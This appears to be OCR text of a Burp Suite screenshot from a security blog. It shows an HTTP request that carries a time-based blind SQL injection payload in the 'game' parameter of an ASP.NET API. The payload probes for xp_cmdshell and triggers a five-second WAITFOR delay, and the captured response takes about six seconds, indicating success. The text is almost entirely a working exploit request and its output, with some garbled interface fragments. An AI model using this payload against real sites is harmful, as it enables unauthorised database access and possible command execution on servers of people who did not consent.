 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=0 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:45:33 GMT
Content-Length: 0
? < + > Type a search term
HACK之道
204 bytes | 6,182 millis